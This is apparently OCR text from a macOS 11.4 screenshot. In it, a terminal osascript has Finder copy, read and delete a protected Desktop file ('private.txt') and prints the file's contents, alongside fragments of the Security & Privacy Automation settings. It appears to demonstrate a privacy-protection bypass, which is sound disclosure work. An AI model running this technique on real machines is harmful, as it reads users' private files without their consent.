 phils — phils@MacBook-Pro — ~ — -zsh — 80×24
@MacBook-Pro → ~ osascript<<EOD
set a_user to do shell script "logname"
tell application "Finder"
set desc to path to home folder
set copyFile to duplicate (item "private.txt" of folder "Desktop" of folder a_us
er of item "Users" of disk of home) to folder desc with replacing
set t to paragraphs of (do shell script "cat " & POSIX path of (copyFile as alia
s)) as text
end tell
do shell script "rm " & POSIX path of (copyFile as alias)
t
EOD
This is a file containing private user data on the Desktop.
@MacBook-Pro → ~ sw_vers
ProductName: macOS
ProductVersion: 11.4
BuildVersion: 20F71
@MacBook-Pro → ~
Security & Privacy
General FileVault Firewall Privacy
Files and Folders
Screen Recording
Media & Apple Music
HomeKit
Bluetooth
Automation
Developer Tools
Allow the apps below to control other
provide access to documents and da
apps, and to perform actions within t
Terminal
BBEdit.app
Finder
Script Debugger.app
Finder
FastScripts.app
System Events.app
Finder
Safari
Desktop
Search
Favorites
AirDrop
Recents
Applications
Desktop
Documents
Downloads
Library
This is a file containing private user data on the Desktop.
TXT
private.txt
text - 59 bytes
Information
Created Today, 4:24 PM
Modified Today, 4:24 PM
Last opened Today, 4:24 PM
Tags